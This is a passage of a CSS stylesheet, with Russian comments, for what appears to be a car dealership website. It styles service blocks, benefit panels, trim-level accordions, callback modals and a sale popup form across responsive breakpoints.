      transition: 0.3s;
      padding: 15px 10px;
      font-size: 12px;
      text-transform: uppercase;
      cursor: pointer;
      border: none;
  }
  
  .mb_button:hover {
      background: #3c3c3c;
      border: none;
  }
  
  .mb_buttons,
  .mb__name {
      flex-basis: 50%;
      flex-shrink: 0;
  }
  
  .mb__name {
      font-weight: 600;
      font-size: 18px;
      margin-bottom: 5px;
  }
  
  @media(max-width: 1024px) {
      .mb__bottom {
          flex-direction: column;
          align-items: center;
          padding: 0;
      }
  
      .mb_buttons,
      .mb__name {
          width: 100%;
          text-align: center;
          padding: 0;
      }
  
      .mb__a {
          margin-bottom: 0px;
      }
  
      .mb-services {
          height: 265px;
      }
  }
  
  @media(max-width: 860px) {
      .mb-services {
          height: 218px;
      }
  }
  
  @media(max-width: 736px) {
      .mb__bottom {
          flex-direction: row;
          align-items: flex-end;
      }
  
      .mb-services {
          height: 303px;
          margin-bottom: 20px;
      }
  
  
      .mb__bottom {
          padding: 20px 30px;
      }
  
      .mb__a {
          margin-bottom: 5px;
      }
  
      .mb__name {
          font-size: 25px;
          text-align: start;
      }
  
  }
  
  @media(max-width: 720px) {
      .mb-services {
          height: 285px;
      }
  }
  
  @media(max-width: 684px) {
      .mb-services {
          height: 280px;
      }
  }
  
  @media(max-width: 620px) {
      .mb-services {
          height: 286px;
      }
  }
  
  @media(max-width: 540px) {
      .mb-services {
          height: 282px;
      }
  }
  
  @media(max-width: 480px) {
      .mb-services {
          height: 250px;
      }
  }
  
  @media(max-width: 420px) {
      .mb-services {
          height: 220px;
      }
  }
  
  @media(max-width: 414px) {
      .mb-services {
          height: 220px;
      }
  
  }
  
  @media(max-width: 380px) {
      .mb__bottom {
          padding: 0;
          flex-direction: column;
      }
  
      .mb__name {
          font-size: 23px;
          text-align: center;
      }
  
      .mb__a {
          margin-bottom: 0;
      }
  
      .mb-services {
          height: 290px;
      }
  }
  
  @media(max-width: 360px) {
      .mb-services {
          height: 287px;
      }
  }
  
  @media(max-width: 320px) {
      .mb-services {
          height: 263px;
      }
  }
  
  /* конец блок услуги автокр / тредин / утилиз */
  /* popap блок услуги автокр / тредин / утилиз */
  
  .mdl-3 .modalka__button-close {
      width: 70px;
      height: 70px;
      border-radius: 100px;
      background: #c5c5c5;
      border: none;
      position: absolute;
      top: -55px;
      right: -85px;
      cursor: pointer;
  }
  
  .mdl-3 .modalka__svg-close {
      width: 20px;
  }
  
  .mdl-3.modalka-first {
      display: none;
  }
  
  .mdl-3 .modalka-z {
      -webkit-animation: fade3 0.6s;
      animation: fade3 0.6s;
      position: fixed;
      top: 65px;
      left: calc(50% - 170px);
      z-index: 100;
      width: 340px;
      background: #575757;
      -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
      box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
      border-radius: 10px;
      padding: 23px 30px 30px;
      text-align: center;
  }
  
  .mdl-3 .modalka-fon {
      position: fixed;
      z-index: 10;
      background: #616161;
      width: 100%;
      height: 100%;
      opacity: 0.8;
      top: 0;
      left: 0;
      -webkit-animation: fades3 0.6s;
      animation: fades3 0.6s;
  }
  
  .mdl-3 .modalka__button {
      width: 100%;
      background: #FFE34C;
      color: #575757;
      margin-bottom: 15px;
      height: 60px;
      padding: 0;
  }
  
  .mdl-3 .modalka__text {
      margin: 0;
      color: gainsboro;
      line-height: 20px;
      text-align: justify;
      text-transform: none;
  }
  
  .mdl-3 .modalka__title {
      display: block;
      color: gainsboro;
      text-transform: uppercase;
      font-size: 24px;
      margin-bottom: 20px;
      background: transparent;
      position: static;
      padding: 0;
      line-height: 24px;
  }
  
  .mdl-3 .modalka-z form {
      width: 100%;
  }
  
  .mdl-3 .modalka__form-input {
      border: none;
      margin-bottom: 8px;
      opacity: 0.9;
      font-size: 13px;
      text-transform: uppercase;
      border: 1px solid #ededed;
      height: 60px;
      border-radius: 7px;
      padding-left: 27px;
      width: 100%;
  }
  
  @-webkit-keyframes fade3 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 1;
      }
  }
  
  @keyframes fade3 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 1;
      }
  }
  
  @-webkit-keyframes fades3 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 0.8;
      }
  }
  
  @keyframes fades3 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 0.8;
      }
  }
  
  @media(max-width: 540px) {
      .mdl-3 .modalka__button-close {
          top: -40px;
          right: -40px;
      }
  }
  
  @media(max-width: 420px) {
      .mdl-3 .modalka__button-close {
          top: -15px;
          right: -15px;
      }
  }
  
  @media(max-width: 380px) {
      .mdl-3 .modalka__button-close {
          width: 50px;
          height: 50px;
          top: -5px;
          right: -5px;
      }
  
      .mdl-3 .modalka__svg-close {
          width: 15px;
      }
  }
  
  @media(max-width: 320px) {
      .mdl-3 .modalka-z {
          left: calc(50% - 150px);
          width: 300px;
      }
  }
  
  /* конец popap блок услуги автокр / тредин / утилиз  */
  /* блок выгода на стр карточка авто */
  .bft .benefit-ka {
      display: flex;
      justify-content: space-around;
      margin: 20px 0 0;
      background: #ffffffd9;
      /*border-radius: 20px;*/
      padding: 10px;
  }
  
  .bft .benefit__minibl {
      display: flex;
      align-items: center;
      padding: 10px;
      border-radius: 20px;
      cursor: pointer;
  
  }
  
  .bft .benefit__minibl img:hover {
      transform: rotate(360deg);
  }
  
  .bft .benefit__img {
      margin-right: 10px;
      transition: 1s;
  }
  
  .bft.benefit-ka-1 {
      padding: 20px;
      margin: 50px auto;
      /*border-radius: 20px;*/
      border: 1px solid #3c3c3c;
      background: #45454530;
  }
  
  .bft.benefit-ka-1 h2 {
      margin-bottom: 20px;
  }
  
  .bft .benefit__text {
      line-height: 20px;
      text-align: start;
  }
  
  .kart-avto-h {
      text-transform: uppercase;
      font-size: 25px;
  }
  
  .benefit__text {
      margin: 0;
  }
  
  /* __попап */
  .modalka__button-close2 {
      width: 40px;
      height: 40px;
      border: none;
      position: absolute;
      top: 0px;
      right: 0px;
      background: transparent;
      cursor: pointer;
  }
  
  .modalka__button-close2 .modalka__svg-close {
      width: 15px;
  }
  
  .modalka-first2 {
      display: none;
  }
  
  .modalka2 {
      animation: fade2 .6s;
      position: fixed;
      top: 180px;
      left: calc(50% - 210px);
      z-index: 100;
      width: 420px;
      height: 160px;
      background: #575757;
      box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
      border-radius: 10px;
      padding: 30px 50px;
      text-align: center;
  }
  
  .modalka-fon2 {
      position: fixed;
      z-index: 10;
      background: #b0b0b0;
      width: 100%;
      height: 100%;
      opacity: 0.9;
      top: 0;
      left: 0;
      animation: fades2 .6s;
  }
  
  .modalka2__button {
      width: 100%;
      background: #FFE34C;
      color: #575757;
      margin-bottom: 15px;
  }
  
  .modalka2__text {
      margin: 0;
      color: gainsboro;
      line-height: 20px;
      text-align: justify;
  }
  
  @keyframes fade2 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 1;
      }
  }
  
  @keyframes fades2 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 0.9;
      }
  }
  
  @media (max-width: 1024px) {
      .bft .benefit__text {
          font-size: 14px;
      }
  }
  
  @media (max-width: 860px) {
      .bft .benefit__minibl {
          width: 40%;
      }
  
      .bft .benefit-ka {
          flex-wrap: wrap;
      }
  }
  
  @media (max-width: 768px) {
      .modalka2 {
          top: calc(50% - 80px);
      }
  }
  
  @media (max-width: 736px) {
      .bft .benefit__minibl {
          width: 50%;
      }
  
      .bft .kart-avto-h {
          font-size: 20px;
      }
  }
  
  @media (max-width: 480px) {
      .bft .benefit__minibl {
          padding: 5px;
      }
  
      .bft .benefit__img {
          width: 45px;
      }
  
      .bft .benefit__text {
          line-height: 17px;
      }
  }
  
  @media (max-width: 420px) {
      .bft .benefit__minibl {
          width: 64%;
      }
  
      .modalka2 {
          width: 300px;
          height: 240px;
          left: calc(50% - 150px);
          top: calc(50% - 120px);
      }
  }
  
  @media (max-width: 376px) {
      .bft .benefit__minibl {
          width: 90%;
      }
  }
  
  /* конец блок выгода на стр карточка авто */
  /* расхлопы комплектаций в карточке авто */
  .cmpl2 .card-compl__button {
      width: 15px;
      height: 15px;
      margin-right: 10px;
      display: inline-block;
      cursor: pointer;
      background: url(img/caret-red.svg) no-repeat;
      background-position: center;
      background-size: contain;
      transform: rotate(180deg);
      transition: all 0.6s;
  }
  
  .cmpl2 .card-compl__button.collapsed {
      transform: rotate(0deg);
      transition: all 0.6s;
  }
  
  .cmpl2 .card-compl__header {
      display: flex;
      align-items: center;
  }
  
  .cmpl2 .card-compl__block {
      width: 45%;
      margin-bottom: 3px;
  }
  
  .cmpl2 .card-compl__title {
      margin: 0;
  }
  
  .cmpl2 .card-compl {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-around;
      padding: 5px 10px 10px;
  }
  
  .cmpl2 .card-compl__list {
      text-align: start;
      padding: 20px;
  }
  
  .cmpl2 .card-compl__list p {
      margin-bottom: 10px;
  }
  
  .cmpl2 .main_compl_header,
  .cmpl2 .compl__header-new {
      padding: 10px 20px;
  }
  
  .cmpl2 .main_compl_header {
      background-color: white;
      color: #212529;
      border-bottom: none;
      text-align: start;
  
  }
  
  .cmpl2 .compl__header-new {
      display: flex;
      background-color: #3c3c3c;
      color: #ececec;
  }
  
  .cmpl2 .compl__left-all {
      display: flex;
      flex-grow: 1;
      cursor: pointer;
      align-items: center;
  }
  
  .cmpl2 .btn-group {
      margin-left: auto;
  }
  
  .cmpl2 .compl__header-new .toogle_compl {
      background: none;
      height: 0;
      text-align: start;
  
  }
  
  .cmpl2 .compl__header-new .compl_heading span {
      text-align: start;
  
  }
  
  .cmpl2 .compl_heading {
      display: flex;
      flex-direction: column;
      width: 400px;
      padding-right: 10px;
  }
  
  .cmpl2 .compl__parm-new {
      width: 110px;
      border-left: 1px solid white;
      padding-left: 10px;
      padding-right: 10px;
      text-align: center;
  }
  
  .cmpl2 .compl__parm-new:last-child {
      border-right: 1px solid white;
  }
  
  .compl__rshlp {
      background-color: #ececec;
      color: #212529;
      border: none;
  }
  
  .cmpl2 #collapse {
      border-bottom: 1px solid rgba(0, 0, 0, .125);
  }
  
  .compl__hr {
      margin: 0;
  }
  
  .cmpl2.block-down-card {
      margin-bottom: 0;
  }
  
  .cmpl2 .compl__reclama,
  .cmpl2 .compl__reclama img {
      width: 100%;
  }
  
  .compl__parm {
      display: flex;
      flex-grow: 1;
  }
  
  @media (max-width: 860px) {
      .cmpl2 .main_compl_header {
          flex-wrap: wrap;
      }
  
      .cmpl2 .btn-group a:nth-child(1) {
          margin-left: auto;
      }
  
      /* .cmpl2 .btn-group {
      width: 40%;
      padding-top: 10px;
      margin-top: 10px;
      border-top: 1px solid #5d5d5d;
  } */
      .cmpl2 .compl_heading {
          flex-basis: 210px;
          flex-shrink: 0;
      }
  
      .cmpl2 .compl__parm-new {
          width: 22%;
          flex-grow: 1;
      }
  
      .cmpl2 .btn-group {
          flex-basis: 100%;
      }
  
      .card-header {
          padding: 10px 5px;
      }
  
      .cmpl2 .card-compl__title {
          font-size: 14px;
      }
  }
  
  @media (max-width: 800px) {
      .cmpl2 .card-compl__block {
          width: 49%;
      }
  }
  
  @media (max-width: 736px) {
      .cmpl2 .card-compl__title {
          font-size: 14px;
      }
  
      .cmpl2 .compl__left-all {
          width: 100%;
          flex-wrap: wrap;
      }
  
  
      .cmpl2 .btn-group {
          margin-top: 10px;
      }
  
      .cmpl2 .compl__parm-new:last-child {
          border-right: none;
      }
  
      .cmpl2 .card-compl__block {
          width: 90%;
      }
  }
  
  @media (max-width: 684px) {
      .cmpl2 .card-compl__title {
          font-size: 13px;
      }
  }
  
  @media (max-width: 668px) {
      .cmpl2 .card-compl__title {
          font-size: 12px;
      }
  }
  
  @media (max-width: 580px) {
      .compl__parm {
          flex-basis: 50%;
          flex-direction: column;
      }
  
      .cmpl2 .compl__parm-new {
          width: 100%;
          text-align: start;
      }
  }
  
  @media (max-width: 500px) {
      .cmpl2 .main_compl_header {
          flex-direction: row;
      }
  }
  
  @media (max-width: 480px) {
      .compl__parm {
          flex-basis: 40%;
      }
  
      .cmpl2 .ox_form_trigger {
          width: 50%;
      }
  }
  
  @media (max-width: 420px) {
      .compl__parm {
          flex-basis: 33%;
      }
  
      .cmpl2 .compl_heading {
          flex-basis: 190px;
      }
  }
  
  @media (max-width: 380px) {
      .cmpl2 .card-compl__block {
          width: 90%;
      }
  
      .cmpl2 .compl_heading {
          flex-basis: 45%;
          flex-grow: 1;
      }
  
      .compl__parm {
          flex-basis: 45%;
      }
  
  }
  
  @media (max-width: 360px) {
      .cmpl2 .card-compl__block {
          width: 95%;
      }
  
      .cmpl2 .compl__left-all {
          flex-basis: 87%;
      }
  }
  
  @media (max-width: 320px) {
      .cmpl2 .card-compl__block {
          width: 100%;
      }
  
      .cmpl2 .card-compl__header {
          padding: 10px 12px;
      }
  
      .cmpl2 .compl__left-all {
          font-size: 15px;
      }
  }
  
  /* конец расхлопы комплектаций в карточке авто */
  footer .trio-page a:not(:last-child) {
      margin-right: 20px;
  }
  
  @media (max-width: 480px) {
      footer .trio-page {
          display: flex;
          flex-direction: column;
      }
  
      footer .trio-page a:not(:last-child) {
          margin-right: 0;
          margin-bottom: 10px;
      }
  }
  
  /*другое*/
  .preview img {
      max-width: 100%;
      height: auto;
  }
  
  .error-h1 {
      margin-top: 170px;
      font-size: 50px;
      color: #505050;
      background: white;
  }
  
  .error-p {
      background: white;
  }
  
  header div.menu-verhnee-menyu-container ul li.active {
      background: #aa0909;
      color: white;
      padding: 13px;
  }
  
  .navbar .catalog.active{
      background: #aa0909;
  }
  .menu-verhnee-menyu-container {
      flex-grow: 1;
  }
  .modal-title {
      margin-bottom: 0;
      line-height: 1.5;
      font-size: 18px;
      color: black;
      font-weight: 400;
  }
  .menu-kategorii-na-glavnoj-container{
      height: 100%;
      display: flex;
  }
  .navbar-nav.mr-auto.text-center{
      margin: auto;
      padding: 10px;
  }
  .menu-verhnee-menyu-container .navbar-nav.mr-auto.text-center{
      padding: 0;
  
  }
  .menu-kategorii-na-glavnoj-container .navbar-nav.mr-auto.text-center{
      margin: 25px 0;
  }
  .lazyload__div{
      background: white;
      display: flex;
      align-items: center;
      border-radius: 5px;
      justify-content: center;
      height:180px;
  }
  
  .logo-page-bott{
      width: 9.25%;
      margin-right: 1.75%;
  }
  .cap-offers.h5{
      font-size: 30px;
  }
  .logo-avto-menu .nav-link img{
      width: 22%;
      margin-right: 15px;
  }
  header div.menu-verhnee-menyu-container ul li:hover,
  header div.catalog:hover {
      background: #aa0909;
  }
  .container-f{
      background: #f1f1f1;
  }
  
  
  header .nav-link{
      font-family: 'Roboto', sans-serif;
      font-size: 16px;
  }
  .home-swiper .swiper-slide{
      height: auto;
      color: transparent;
  }
  .ind-h1-2{
      font-size: 28px;
      margin: 30px 0px 20px;
      display: block;
  }
  .ind-h1{
      font-size: 28px;
      margin: 20px 0;
  }
  .card-title-m{
      /* display: flex;
      align-items: flex-end; */
      border-bottom: 1px solid #d8d8d8;
      padding-bottom: 10px;
  }
  .card-title-m p{
      margin: 0 0 5px 0;
  }
  .c-block-right .table{
      margin: 0;
      color: #535e6a;
  }
  .rounded.lazyload{
      max-width: 80%;
  }
  .table-striped tbody tr:nth-of-type(odd) {
      background-color: whitesmoke;
  }
  .table td, .table th {
      border-top: none;
  }
  .table thead th {
      border-bottom: none;
  }
  
  .offer-btn-m{
      text-align: center;
      color: #ececec;
      background: #bb1919;
      transition: 0.3s;
      padding: 5px 10px;
      font-size: 12px;
      text-transform: uppercase;
      margin-top: auto;
  }
  .offer-btn-m:hover{
      background: #3c3c3c;
  }
  .single-product .price-block .btns a.btn-credit:hover,
  .single-product .price-block .btns a:hover{
      background: #3c3c3c;
      color: white;
  }
  .photo_brc{
      padding-right: 0px;
  }
  .block-mr-15{
      margin: 0;
      border-left: 1px solid #d8d8d8;;
      border-right: 1px solid #d8d8d8;;
  }
  .block-mr-15 .col-12{
      background: whitesmoke;
      padding-top: 5px;
  }
  .block-mr-0{
      background: whitesmoke;
      /* padding-bottom: 15px; */
      padding: 20px;
          margin: 0;
          border-left: 1px solid #d8d8d8;;
          border-right: 1px solid #d8d8d8;;
          border-bottom: 1px solid #d8d8d8;;
  }
  .table-bold{
      font-weight: 600;
  }
  .table thead th.block-xaract{
      border-bottom: 1px solid #b4b4b4;
      padding-bottom: 10px;
      margin-bottom: 10px;
      display: block ;
  }
  .block-p-p{
      margin-bottom: 0px;
      line-height: 21px;
  }
  .h2-ca{
      margin: 50px 0 0 0;
  }
  .block-kompl-m{
      margin-bottom: 10px;
  }
  .h2-ca2{
      margin-top: 50px;
      margin-bottom: 0;
  }
  .container-br br{
      display: none;
  }
  .btn-primary:hover {
      background: #3c3c3c;
      transition: 0.3s;
  }
  .btn-credit{
      transition: 0.3s;
  }
  .btn-credit:hover{
      background: #3c3c3c;
  }
  #ox_auto_standard{
      margin-bottom: 40px;
  }
  .lazyload__div .lazyload{
      max-width: 90%;     width: auto;
  }
  body form.ox_form .radio_buttons label:hover{
      background: #3c3c3c !important;
      background-color: #3c3c3c !important;
      transition: 0.3s;
      color: white;
  }
  form.ox_form input.send:hover{
      background: #3c3c3c !important;
      transition: 0.3s;
      border-color: #3c3c3c !important;
  }
  .h3-ca-obzor{
      border-bottom: 1px solid #a5a5a5;
      padding-bottom: 10px;
      margin-bottom: 25px;
  }
  .navbar .container{
      padding: 0;
  }
  .block-offer-all-ka{
      margin-bottom: 0;
  }
  .cap-offers.h5{
      padding: 0 10px;
  }
  .mod-r-m{
      font-size: 25px;
  }
  .container-f3{
      background: #f1f1f1;
      padding: 30px 0;
  }
  .article-util{
      margin-bottom: 20px;
  }
  .util-all-mr{
      margin-bottom: 20px;
  }
  .cars_list.products .product.block {
      width: 25%;
      background: transparent;
      transition: 0.3s;
  }
  .main_avto_inner {
  text-align: center;
      padding: 5% 2.5%;
      margin: 2.5%;
      background: #e6e6e6;
      border: 1px solid #e6e6e6;
      /*height: 96%;*/
  }
  .main_avto_inner img {
	object-fit: contain;
	height: unset;
  }
  .cars_list.products .product-category {
      flex-grow: 0;
      margin: 10px;
      border: 1px solid #e6e6e6;
      padding: 20px;
      width: 18%;
  }
  .btns .btn{
      margin: 0;
      border-radius: 0;
  }
  .btns{
      display: flex;
  }
  .ca-block-first{
      margin-bottom: 50px;
  }
  /* блок трио-шестеро*/
  .mry-3__foto{
      height: 200px;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
      background: white;
  }
  .mry-3__img{
      max-height: 200px;
      width: auto;
      max-width: 100%;
      height: auto;
  }
  .mry-3 {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      margin: 0 -15px -30px;
      flex-wrap: wrap;
      margin-bottom: 10px;
  }
  .mry-3__benefit {
      -ms-flex-preferred-size: 33%;
              flex-basis: 33%;
      -ms-flex-negative: 0;
              flex-shrink: 0;
      -webkit-box-flex: 1;
              -ms-flex-positive: 1;
                      flex-grow: 1;
  }
  
  .mry-3__benefit-box {
      margin: 0 15px 30px;
          padding-top: 20px;
      -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.2);
                      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
      height: calc(100% - 30px);
  }
  .mry-3__title {
      font-size: 18px;
      line-height: 24px;
      margin-bottom: 10px;
      font-weight: 700;
      /* font-family: "PT Serif", serif; */
      color: #322E2D;
      height: 50px;
  }
  .mry-3__benefit-pd {
      padding: 20px 25px 10px;
  }
  
  @media (max-width: 860px) {
      .mry-3__benefit {
              flex-basis: 50%;
  }
  }
  @media (max-width: 720px) {
      .mry-3__benefit {
              flex-basis: 80%;
              flex-grow: 0;
              margin: auto;
      }
  }
  @media (max-width: 480px) {
      .mry-3__benefit {
          -ms-flex-preferred-size: 70%;
                  flex-basis: 100%;
          -webkit-box-flex: 0;
                  -ms-flex-positive: 0;
                          flex-grow: 0;
          margin: auto;
      }
  }
  
  /* конец блок трио-шестеро*/
  .mr-rga-text{
      margin-bottom: 30px;
  }
  .mr-rga-mt-30{
      margin-top: 30px;
  }
  .callmobile {display:none;}
  
  .loc_block{
      display: flex;
      width: 80%;
      height: 36px;
      align-items: center;
      padding: 0 10px;
      margin-top: 20px;
  }
  .loc_block img{
      height: 36px;
      width: auto;
      margin-right: 25px;
  }
  .ox_callback .loc_block{
      width: 100%;
      padding: 0;
      font-size: 14px;
      margin-top: 30px;
  }
  .ox_callback .loc_block img{
      height: 32px;
      width: auto;
      margin-right: 10px;
  }
  @media (max-width: 768px) {
      .loc_block{
          width: 100%;
          padding: 0;
          font-size: 13px;
      }
      .loc_block img{
          height: 36px;
          width: auto;
          margin-right: 10px;
      }
  }
  @media (max-width: 600px) {
      .block-mr-0{
          min-height: 780px;
      }
  }
  @media (max-width: 460px) {
      .loc_block{
          height: auto;
          padding: 0 4px;
          font-size: 12px;
      }
      .loc_block img{
          height: 28px;
      }
  }
  
  
  
  
  /* Модалка новая по клику */
  .fade.fade-new {
      background: rgba(60, 60, 60, 0.8);
      height: 100%;
  }
  .fade.fade-new * {
      box-sizing: border-box;
  }
  .modal__window {
      max-width: 450px;
      position: relative;
      padding: 40px;
      background-color: #fff;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%)!important;
  }
  .fade-new .modal-dialog{
      pointer-events: auto!important;
      margin: 0 !important;
  }
  img.modal__close {
      position: absolute;
      width: 30px;
      height: 30px;
      top: -30px;
      right: -30px;
      cursor: pointer;
      transition: 0.5s;
  }
  img.modal__close:hover {
      transform: rotate(180deg);
  }
  .modal__title {
      margin: 0 0 30px;
      font-weight: 700;
      font-size: 24px;
      line-height: 1.1;
      color: #4D4D4D;
      text-align: center;
  }
  .modal__title span {
      font-size: 36px;
      color: #CE0000;
  }
  .modal__text {
      margin-bottom: 15px;
      font-size: 16px;
      color: rgba(0, 0, 0, 0.8);
      line-height: 1.3;
      text-shadow: none;
      text-align: center;
  }
  .modal__dop {
      margin-bottom: 30px;
      font-weight: 900;
      font-size: 15px;
      line-height: 1.5;
      letter-spacing: 0.04em;
      text-transform: uppercase;
      color: #CE0000;
      text-align: center;
  }
  .modal__form .modalka > * + * {
      margin-top: 15px;
  }
  form.modalka.ox_form {
    width: 100%;
    border: none;
    padding: 0;
    border-radius: 0;
    background: transparent;
  }
  form.modalka.ox_form input.modalka__input {
      display: block;
      width: 100%;
      height: 48px;
      line-height: 36px;
      padding: 0 25px;
      border-radius: 0;
      background-color: #fff;
      border: 1px solid #A84646;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
      font-size: 16px;
      color: rgba(0, 0, 0, 0.8);
  }
  form.modalka.ox_form input.modalka__input:focus {
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
      outline: none!important;
  }
  form.modalka.ox_form input.send {
      width: 100%!important;
      height: 48px!important;
      line-height: 38px!important;
      background: #BB1919;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
      outline: none;
      border: none;
      border-radius: 0;
      font-weight: 900!important;
      font-size: 16px!important;
      letter-spacing: 0.03em!important;
      text-transform: uppercase;
      color: #FFFFFF!important;
      cursor: pointer;
      transition: 0.3s;
  }
  form.modalka.ox_form input.send:hover, 
  form.modalka.ox_form input.send:focus {
      background: #840000 !important;
  }
  .modalka__privacy {
      display: inline-block;
      text-align: left;
      color: rgba(0, 0, 0, 0.5);
      line-height: 1.3;
  }
  .modalka .form_send_result {
      margin-top: 20px;
      font-weight: 600;
      text-align: center;
      color: #bb1919;
      font-size: 20px;
  }
  
  @media (max-width: 574px) {
       .modal__window {
        max-width: 400px;
      padding: 30px;
       }
       .modal__title {
      font-size: 20px;
       }
       .modal__dop {
        font-weight: 700;
       }
       form.modalka.ox_form input.modalka__input {
      height: 44px;
        line-height: 30px;
       }
       form.modalka.ox_form input.send {
        height: 44px !important;
        line-height: 30px !important;
       }
  }
  @media (max-width: 474px) {
       .modal__window {
        max-width: 400px;
      padding: 30px;
       }
       .modal__title {
      font-size: 20px;
       }
       .modal__dop {
        font-weight: 700;
       }
       form.modalka.ox_form input.modalka__input {
      height: 44px;
        line-height: 30px;
       }
       form.modalka.ox_form input.send {
        height: 44px !important;
        line-height: 30px !important;
       }
  }
  @media (max-width: 428px) {
       .modal__window {
        max-width: 90%;
      padding: 30px;
       }
       img.modal__close {
      top: -35px;
        right: 0;
       }
       .modal__title {
      font-size: 24px;
       }
       .modal__dop {
        font-weight: 700;
       }
  }
  @media (max-width: 420px) {
      form.modalka.ox_form {
        padding: 0!important;
      }
  }
  @media (max-width: 390px) {
      .modal__window {
      padding: 20px;
       }
      .modal__title {
      font-size: 22px;
       }
  }
  @media (max-width: 320px) {
      .modal__title {
      font-size: 18px;
       }
  }
  /* Модалка новая по клику КОНЕЦ*/
  
  
  /* Sale modal */
  .sale * {
      box-sizing: border-box;
  }
  .sale {
      z-index: 999999;
      position: relative;
      width: 100%;
      padding: 50px 0;
      background: rgba(203, 203, 203, 0.96);
  }
  .sale__close {
      display: block;
      padding: 0;
      border: none;
      position: absolute;
      top: 2%;
      right: 2%;
      background-color: transparent;
      width: 40px;
      height: 40px;
      cursor: pointer;
  }
  .sale .container {
      height: 100%;
  }
  .sale__window {
      font-family: 'Roboto', sans-serif;
      position: relative;
      margin: 0 auto;
      width: 900px;
  }
  .sale__title {
      margin-bottom: 15px;
      font-weight: 700;
      font-size: 40px;
      line-height: 1;
      color: #BB1919;
      text-transform: uppercase;
      text-align: center;
      text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.7);
  }
  .sale__content {
      width: 100%;
      background: #3C3C3C;
      box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.5);
  }
  .sale__img {
      height: 248px;
      padding: 27px 0 21px;
      background-image: url('./img/sale-bg.jpg');
      background-position: center;
      background-repeat: no-repeat;
      background-size: cover;
  }
  .sale__img img {
      display: block;
      margin: 0 auto;
      width: 680px;
      height: auto;
  }
  .sale__benefit {
      padding: 10px 0;
      font-weight: 700;
      font-size: 24px;
      line-height: 1;
      letter-spacing: 0.05em;
      color: #FFFFFF;
      text-align: center;
  }
  .sale__credit {
      padding: 15px 0;
      background: #D9D9D9;
      text-align: center;
      font-weight: 700;
      font-size: 26px;
      line-height: 1.3;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      color: #BB1919;
  }
  .sale-form {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: wrap;
      padding: 25px 40px;
      text-align: center;
  }
  .sale-form.ox_form{
      background: none!important;
      border: none!important;
  }
  .sale-form > * + * {
      margin-left: 30px !important;
  }
  .sale-form input {
      display: block;
      width: 250px!important;
      height: 48px!important;
      line-height: 36px!important;
      padding: 0 25px !important;
      border: 1px solid #A84646!important;
      border-radius: 0 !important;
      background-color: #fff;
  }
  .sale-form input:focus {
      outline: none!important;
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
  }
  .sale-form button, .sale-form.ox_callback .send{
      width: 250px!important;
      height: 48px!important;
      line-height: 38px!important;
      background: #BB1919!important;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4)!important;
      outline: none!important;
      border: none!important;
      border-radius: 0!important;
      font-weight: 700!important;
      font-size: 14px!important;
      letter-spacing: 0.03em!important;
      text-transform: uppercase!important;
      color: #FFFFFF!important;
      cursor: pointer!important;
      transition: 0.3s!important;
  }
  .sale-form button:hover, 
  .sale-form button:focus,
  .sale-form.ox_callback .send:hover, 
  .sale-form.ox_callback .send:focus{
      background: #840000 !important;
  }
  #exampleModalCenter {
      z-index: 1000001;
  }
  .result_send {
      text-align: center;
      color: #BB1919;
      font-size: 18px;
  }
  .sale-hidden{
      display: none;
  }
  .sale-popup{
      display: flex!important;
	  align-items: center;
  	  justify-content: center;
      position: fixed;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
  }
  .sale .form_send_result {
      color: #fff;
      font-size: 20px;
      margin: 20px auto 0!important;
  }
  .sale .modalka__privacy {
      display: inline-block;
      width: 100%;
      margin: 10px 0 0!important;
      flex-shrink: 0;
      color: #8E8E8E;
  }
  
  @media (max-width: 991px) {
      .sale__window {
      width: 100%;
      }
      .sale__title {
      margin-bottom: 20px;
      font-size: 30px;
      }
      .sale__img {
      height: 210px;
      }
      .sale__img img {
      width: 80%;
      }
      .sale__benefit {
      font-size: 20px;
      }
      .sale__credit {
      font-size: 24px;
      }
      .sale-form.ox_form {
      flex-wrap: wrap;
      justify-content: space-between;
      padding: 25px 20px!important;
      }
      .sale-form > * + * {
          margin-left: 0!important;
      }
      .sale-form input {
        width: 48%!important;
      }
      .sale-form.ox_form .send {
        width: 100%!important;
      margin-top: 20px!important;
      font-size: 14px!important;
      }
  }
  @media (max-width: 666px) {
      .sale__img {
        height: unset;
      }
      .sale__credit {
      font-size: 20px;
      }
  }
  @media (max-width: 567px) {
      .sale__title {
      
        font-size: 26px;
      }
      .sale__benefit, .sale__credit {
      padding-left: 20px;
      padding-right: 20px;
        font-size: 18px;
      }
      .sale-form input {
      padding: 0 15px !important;
      }
  }
  @media (max-width: 427px) {
      .sale-form input, .sale-form.ox_callback .send {
        height: 40px!important;
      line-height: 30px!important;
      }
      .sale-form input {
        width: 100%!important;
      }
      .sale-form > * + * {
        margin-left: 0!important;
      margin-top: 20px!important;
      }
      .sale__credit {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
      }
  }
